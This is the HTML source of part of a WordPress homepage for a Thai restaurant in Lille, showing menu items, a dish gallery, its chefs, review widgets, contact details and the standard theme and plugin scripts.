                                                                    <p>Pâtes de riz, bœuf, poulet, gambas mijotés au curry rouge et lait de coco </p>
                                                                </h6>
                                                                
                                                        </div>
                                                        <div class="at-price">
                                                            <h2>
											                    £16                                                            </h2>
                                                        </div>

                                                    </div>
                                                </div><!--.at-food-menu-body-->
							                                                            </div><!--.at-food-menu-box-->
                                    </div><!--$restaurant_recipe_list_classes-->
				                                                        <div class="single-list col-sm-6">
                                        <div class="at-food-menu-box init-animate zoomIn">
						                                                                        <div class="at-food-menu-img-box">
									                    <img width="150" height="150" src="//wp.54thai.fr/wp-content/uploads/2021/07/IMG-1371-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="//wp.54thai.fr/wp-content/uploads/2021/07/IMG-1371-150x150.jpg 150w, //wp.54thai.fr/wp-content/uploads/2021/07/IMG-1371-300x300.jpg 300w, //wp.54thai.fr/wp-content/uploads/2021/07/IMG-1371-1024x1024.jpg 1024w, //wp.54thai.fr/wp-content/uploads/2021/07/IMG-1371-768x768.jpg 768w, //wp.54thai.fr/wp-content/uploads/2021/07/IMG-1371.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" />                                                    </div>
                                                                                                    <div class="at-food-menu-body">
                                                    <div class="at-food-menu-header-wrap">
                                                        <div class="at-food-menu-header">
										                    <h3>Pensez à réserver une semaine à l&rsquo;avance pour dîner au soir</h3>                                                                <h6>
                                                                    <p>Appelez nous au 0988465300 ou 0640870699</p>
                                                                </h6>
                                                                
                                                        </div>
                                                        <div class="at-price">
                                                            <h2>
											                    £16                                                            </h2>
                                                        </div>

                                                    </div>
                                                </div><!--.at-food-menu-body-->
							                                                            </div><!--.at-food-menu-box-->
                                    </div><!--$restaurant_recipe_list_classes-->
				                                        </div>
            	</div>
            </section>
            </aside><aside id="block-2" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href=" //wp.54thai.fr/menu/">Voir le menu au complet</a></div>
</div>
</aside><aside id="restaurant_recipe_gallery-3" class="widget widget_restaurant_recipe_gallery">            <section id="restaurant_recipe_gallery-3" class="at-widgets acme-gallery">
                <div class="full-width-container">
                    <div class='at-widget-title-wrapper'><h2 class="widget-title init-animate zoomIn"><span>Galerie des plats</span></h2></div>                        <div class="row fullwidth-row">
                                                                <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/fresh-fruit-juice/" class="all-link">Mangue fraîche</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-3.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/fresh-fruit-juice/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-3.png" alt="Mangue fraîche" title="Mangue fraîche" />
                                            </a>                                        </div>
                                    </div>
                                                                        <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/hot-chocolate-coffee/" class="all-link">Spéciale commande</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-4.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/hot-chocolate-coffee/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-4.png" alt="Spéciale commande" title="Spéciale commande" />
                                            </a>                                        </div>
                                    </div>
                                                                        <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/french-fries/" class="all-link">Spéciale cuisse</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-5.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/french-fries/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-5.png" alt="Spéciale cuisse" title="Spéciale cuisse" />
                                            </a>                                        </div>
                                    </div>
                                                                        <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/roasted-fish/" class="all-link">Poulet basilic</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-6.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/roasted-fish/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-6.png" alt="Poulet basilic" title="Poulet basilic" />
                                            </a>                                        </div>
                                    </div>
                                                                        <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/sandwiches/" class="all-link">Gambas basilic</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-7.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/sandwiches/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-7.png" alt="Gambas basilic" title="Gambas basilic" />
                                            </a>                                        </div>
                                    </div>
                                                                        <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/sea-food/" class="all-link">Pad thaï poulet</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-8.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/sea-food/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-8.png" alt="Pad thaï poulet" title="Pad thaï poulet" />
                                            </a>                                        </div>
                                    </div>
                                                                        <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/green-salad/" class="all-link">Gambas sel poivre</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-9.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/green-salad/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-9.png" alt="Gambas sel poivre" title="Gambas sel poivre" />
                                            </a>                                        </div>
                                    </div>
                                                                        <div class="at-gallery-item  col-sm-3 col-md-3">
                                        <div class="gallery-inner-item init-animate zoomIn">
                                            <div class="at-bottom-lower">
                                                <h3>
	                                                <a href="//wp.54thai.fr/breakfast/" class="all-link">Boeuf au curry</a>                                                </h3>
                                                                                                    <a class="image-gallery-widget" href="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-10.png">
                                                        <i class="fa fa-search gallery-button primary-bg"></i>
                                                    </a>
	                                                                                            </div>
                                            <div class="at-gallery-hover"></div>
	                                        <a href="//wp.54thai.fr/breakfast/" class="all-link">                                            <img src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-10.png" alt="Boeuf au curry" title="Boeuf au curry" />
                                            </a>                                        </div>
                                    </div>
                                                            </div><!--row-->
	                                    </div>
            </section>
            </aside><aside id="restaurant_recipe_team-3" class="widget widget_restaurant_recipe_team">            <section id="restaurant_recipe_team-3" class="at-widgets acme-teams at-gray-bg">
                <div class="container">
	               <div class='at-widget-title-wrapper'><h2 class="widget-title init-animate zoomIn"><span>Nos chefs</span></h2></div>                    <div class="row featured-entries-col featured-entries-logo">
                                                            <div class="single-list col-sm-4 col-md-4">
                                        <div class="team-item init-animate zoomIn">
                                            <div class="team-author">
                                                <div class="team-img-box">
                                                    <a href="//wp.54thai.fr/james-michael/" class="all-link"><img width="500" height="500" src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre.png 500w, //wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-300x300.png 300w, //wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                                </div>
                                                <div class="team-author-details ">
                                                    <h3 class="team-name">
		                                                <a href="//wp.54thai.fr/james-michael/" class="all-link">Say SISOUVANNALATH alias COACH SAY</a>                                                    </h3>
                                                                                                            <div class="team-details">
		                                                    <p>Cofondateur </p>
                                                        </div>
	                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="single-list col-sm-4 col-md-4">
                                        <div class="team-item init-animate zoomIn">
                                            <div class="team-author">
                                                <div class="team-img-box">
                                                    <a href="//wp.54thai.fr/sancho-pansa/" class="all-link"><img width="500" height="500" src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-1.png 500w, //wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-1-300x300.png 300w, //wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                                </div>
                                                <div class="team-author-details ">
                                                    <h3 class="team-name">
		                                                <a href="//wp.54thai.fr/sancho-pansa/" class="all-link">Sreymom PHAN alias mom cook 54</a>                                                    </h3>
                                                                                                            <div class="team-details">
		                                                    <p>cheffe cuisinière</p>
                                                        </div>
	                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="single-list col-sm-4 col-md-4">
                                        <div class="team-item init-animate zoomIn">
                                            <div class="team-author">
                                                <div class="team-img-box">
                                                    <a href="//wp.54thai.fr/jane-lupkin/" class="all-link"><img width="500" height="500" src="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="//wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-2.png 500w, //wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-2-300x300.png 300w, //wp.54thai.fr/wp-content/uploads/2021/07/Sans-titre-2-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                                </div>
                                                <div class="team-author-details ">
                                                    <h3 class="team-name">
		                                                <a href="//wp.54thai.fr/jane-lupkin/" class="all-link">SAROM RATH alias chef wok</a>                                                    </h3>
                                                                                                            <div class="team-details">
		                                                    <p>Gérant </p>
                                                        </div>
	                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                                        </div><!--row-->
                </div>
            </section>
            </aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><h2 class="widget-title init-animate zoomIn"><span>Avis Google</span></h2><div class="textwidget custom-html-widget"><script defer async src='//cdn.trustindex.io/loader.js?983748b31fe9974e3b58d10785'></script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title init-animate zoomIn"><span>Avis Facebook</span></h2><div class="textwidget custom-html-widget"><script defer async src='//cdn.trustindex.io/loader.js?6d471733170a977aac506909ce'></script></div></aside>        <div class="clearfix"></div>
        </div><!-- #page -->
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-6 init-animate zoomIn">
					                <aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contact Information</span></h3><div class="textwidget custom-html-widget"><ul class="contact-info">

<li>54 rue Saint-André<br>
59800 LILLE</li>
<li>Email:<a href="mailto:youremail@yourdomain.com"> le54thaï@gmail.com</a></li>
<li>Téléphone 1: <a href="tel:+33988465300">+33988465300</a></li>
<li>Téléphone 2: <a href="tel:+33640870699">+33640870699</a></li>
</ul></div></aside>                                </div>
			                                                <div class="footer-sidebar col-sm-6 init-animate zoomIn">
					                                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Restaurant 54 Thaï                                    </p>
	                                                        </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                            <div class='at-first-level-nav text-right'><ul id="menu-footer-menu" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-115 current_page_item menu-item-126"><a href="//wp.54thai.fr/" aria-current="page">Acceuil</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="//wp.54thai.fr/about/">A propos</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="//wp.54thai.fr/blog/">A propos</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="//wp.54thai.fr/contact/">Contact</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Reservervation</h4>
						                        </div>
				                    </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->
    <script type='text/javascript' src='//wp.54thai.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/wp.54thai.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='trustindex-frontend-js-google-js-extra'>
/* <![CDATA[ */
var WidgetCssgoogle = {"ajaxurl":"http:\/\/wp.54thai.fr\/wp-admin\/admin-ajax.php","security":"7f6ecd1844","action":"widget_css_google","selector":".ti-widget.ti-goog"};
/* ]]> */
</script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/plugins/wp-reviews-plugin-for-google/static/js/frontend.js?ver=6.3.1' id='trustindex-frontend-js-google-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/themes/restaurant-recipe/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115' id='restaurant-recipe-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/themes/restaurant-recipe/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/plugins/gutentor/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='restaurant-recipe-custom-js-extra'>
/* <![CDATA[ */
var restaurant_recipe_ajax = {"ajaxurl":"http:\/\/wp.54thai.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/themes/restaurant-recipe/assets/js/restaurant-recipe-custom.js?ver=1.0.5' id='restaurant-recipe-custom-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"4","restNonce":"62a1494f08","restUrl":"http:\/\/wp.54thai.fr\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/plugins/gutentor/assets/js/gutentor.min.js?ver=3.1.3' id='gutentor-block-js'></script>
</body>
</html>